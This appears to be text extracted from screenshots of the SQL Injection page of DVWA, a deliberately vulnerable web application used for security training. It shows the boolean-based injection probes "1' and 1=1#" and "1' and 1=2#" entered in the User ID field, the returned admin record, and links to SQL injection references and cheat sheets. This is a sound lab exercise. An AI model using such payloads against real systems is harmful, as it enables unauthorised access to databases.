 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: 1' and 1=1# Submit
ID: 1' and 1=1#
First name: admin
Surname: admin
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
User ID: 1'  and 1=2# Submit
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/